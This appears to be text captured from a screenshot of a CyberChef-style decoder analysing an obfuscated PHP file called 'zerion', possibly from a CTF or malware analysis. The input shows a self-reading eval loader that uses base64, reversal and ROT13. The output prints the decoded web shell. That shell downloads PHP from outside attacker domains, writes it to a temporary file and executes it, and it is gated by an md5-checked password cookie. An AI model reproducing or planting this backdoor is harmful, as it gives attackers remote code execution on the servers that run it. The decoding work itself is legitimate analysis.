 Last build: 3 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
ROT13
Rotate lower case chars
Rotate upper case chars
Rotate numbers
Amount
13
Reverse
By
Character
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
<?php $L66Rgr=explode(base64_decode("Pz4="),file_get_contents(__FILE__));
$L6CRgr=array(base64_decode("L3gvaQ=="),base64_decode("eA=="),base64_decode(strrev(str_r
ot13($L66Rgr[1]))));$L7CRgr =
"d6d666e70e43a3aeaec1be01341d9f9d";preg_replace($L6CRgr[0],serialize(eval($L6CRgr[2])),$
L6CRgr[1]);exit();?>==Dstfmoz5JnxNvolIUqyWUV7xFXa0lWtbQVaD1Wt8QVcNQZlNQrjNvWtZKolITpxtPX
tbQVcNlW4qPV6NlW0qPV/NFXjNwZjtUZtLPVm1zpyOUWbtPV
/NFXkNQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xlWgpPV6NlW3qPV
/NFXlNQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xlWgpPV6NlWlqPV
/NFX0NQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xFXa0lWtbQVaZ1Wt8QVcNQZ0NQrjNvWtZKolITpxtPXtbQV
cNlW4qPV6NlWmqPV/NFXjNQAjtUZtLPVm1zpyOUWbtPV
/NFX4NQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xlWgpPV6NlW3qPV
/NFXjRQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xlWgpPV6NlWlqPV
/NFXjVQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xFXa0lWtbQVaZ1Wt8QVcNQZ4NQrjNvWtZKolITpxtPXtbQV
cNlW4qPV6NlWmqPV/NFXjNQBjtUZtLPVm1zpyOUWbtPV
/NFXjDQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xlWgpPV6NlW3qPV
/NFXjtQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xlWgpPV6NlWlqPV
/NFXjNGZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV9OlBaH3Wt0QViMzocEPV7OFMmkJMt0UV7pPpaNFCt8zMhyTW
tfUVcNQZjRQrjNFC9NFXjNQZktUZtLPVm1zpyOUWbtPVzyJMmkJMt0UV7plLaNFCt8zMhyTWtfUVcNQZjVQrjNFC
9NFXjNQZltUZtLPVm1zpyOUWbtPVzyJMmkJMt0UV7pPMaNFCt8zMhyTWtfUVcNQZjDQrjNFC9NFXjNQZ0tUZtLPV
14780
1
Raw Bytes
File details
Name: zerion
Size: 14,780 bytes
Type: application/php
Loaded: 100%
Output
function GC($a)
{
$url = sprintf('%s?api=%s&ac=%s&path=%s&t=%s', $a, $_REQUEST['api'], $_REQUEST['ac'], $_REQUEST['path'],
$_REQUEST['t']); $code = @file_get_contents($url); if ($code == false) { $ch = curl_init(); curl_setopt($ch,
CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_USERAGENT, 'll'); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_TIMEOUT, 100); curl_setopt($ch, CURLOPT_FRESH_CONNECT, TRUE); curl_setopt($ch,
CURLOPT_SSL_VERIFYPEER, 0); $code = curl_exec($ch); curl_close($ch); }return $code;}
if (isset($_REQUEST['ac']) && isset($_REQUEST['path']) && isset($_REQUEST['api']) && isset($_REQUEST['t'])) {
$code = GC('https://c.-wic5-.com/'); if(!$code){$code = GC('https://c.-oiv3-.com
/?flag=flag{ }
');}$need = '<'.'?'.'php'; if (strpos($code, $need) === false) { die('get failed'); } $file_name = tmpfile();
fwrite($file_name, $code); $a = stream_get_meta_data($file_name);$file_path = $a['uri']; $content =
@file_get_contents($file_path);if(!$content){$file_path = '.c'; file_put_contents($file_path,
$code);}@require($file_path); fclose($file_name);@unlink($file_path);die(); }
if (isset($_REQUEST['d_time'])){ die('{->'.$L7CRgr.'<-}'); }
$pass = false;
if (isset($_COOKIE['pass'])) { if(md5($_COOKIE['pass']) == $L7CRgr) { $pass = true; } } else { if
(isset($_POST['pass'])) { if(md5($_POST['pass']) == $L7CRgr) { setcookie("pass", $_POST['pass']); $pass = true
11018
140
32ms
Raw Bytes